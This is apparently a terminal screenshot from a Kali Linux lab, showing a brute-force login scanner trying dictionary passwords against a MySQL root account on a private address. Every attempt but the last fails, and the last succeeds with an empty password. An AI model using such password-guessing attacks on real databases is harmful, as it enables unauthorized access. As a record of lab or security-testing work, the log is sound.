 root@kali: ~
File Edit View Search Terminal Help
[-] 192.168.6.129:3306    - 192.168.6.129:3306 - LOGIN FAILED: root:aaaaaaaa (Incorrect: Access denied for user 'root'@'192.168.6.128'
 (using password: YES))
[-] 192.168.6.129:3306    - 192.168.6.129:3306 - LOGIN FAILED: root:venus (Incorrect: Access denied for user 'root'@'192.168.6.128' (u
sing password: YES))
[-] 192.168.6.129:3306    - 192.168.6.129:3306 - LOGIN FAILED: root:universal (Incorrect: Access denied for user 'root'@'192.168.6.128
' (using password: YES))
[-] 192.168.6.129:3306    - 192.168.6.129:3306 - LOGIN FAILED: root:tekieromucho (Incorrect: Access denied for user 'root'@'192.168.6.
128' (using password: YES))
[-] 192.168.6.129:3306    - 192.168.6.129:3306 - LOGIN FAILED: root:smithy (Incorrect: Access denied for user 'root'@'192.168.6.128' (
using password: YES))
[-] 192.168.6.129:3306    - 192.168.6.129:3306 - LOGIN FAILED: root:peace1 (Incorrect: Access denied for user 'root'@'192.168.6.128' (
using password: YES))
[-] 192.168.6.129:3306    - 192.168.6.129:3306 - LOGIN FAILED: root:newman (Incorrect: Access denied for user 'root'@'192.168.6.128' (
using password: YES))
[-] 192.168.6.129:3306    - 192.168.6.129:3306 - LOGIN FAILED: root:lacrimosa (Incorrect: Access denied for user 'root'@'192.168.6.128
' (using password: YES))
[-] 192.168.6.129:3306    - 192.168.6.129:3306 - LOGIN FAILED: root:jonatan (Incorrect: Access denied for user 'root'@'192.168.6.128' 
(using password: YES))
[-] 192.168.6.129:3306    - 192.168.6.129:3306 - LOGIN FAILED: root:jellybeans (Incorrect: Access denied for user 'root'@'192.168.6.12
8' (using password: YES))
[-] 192.168.6.129:3306    - 192.168.6.129:3306 - LOGIN FAILED: root:iuliana (Incorrect: Access denied for user 'root'@'192.168.6.128' 
(using password: YES))
[-] 192.168.6.129:3306    - 192.168.6.129:3306 - LOGIN FAILED: root:gorillaz (Incorrect: Access denied for user 'root'@'192.168.6.128'
 (using password: YES))
[-] 192.168.6.129:3306    - 192.168.6.129:3306 - LOGIN FAILED: root:foxylady (Incorrect: Access denied for user 'root'@'192.168.6.128'
 (using password: YES))
[-] 192.168.6.129:3306    - 192.168.6.129:3306 - LOGIN FAILED: root:darkside (Incorrect: Access denied for user 'root'@'192.168.6.128'
 (using password: YES))
[-] 192.168.6.129:3306    - 192.168.6.129:3306 - LOGIN FAILED: root:angie1 (Incorrect: Access denied for user 'root'@'192.168.6.128' (
using password: YES))
[-] 192.168.6.129:3306    - 192.168.6.129:3306 - LOGIN FAILED: root:321456 (Incorrect: Access denied for user 'root'@'192.168.6.128' (
using password: YES))
[+] 192.168.6.129:3306    - 192.168.6.129:3306 - Success: 'root:'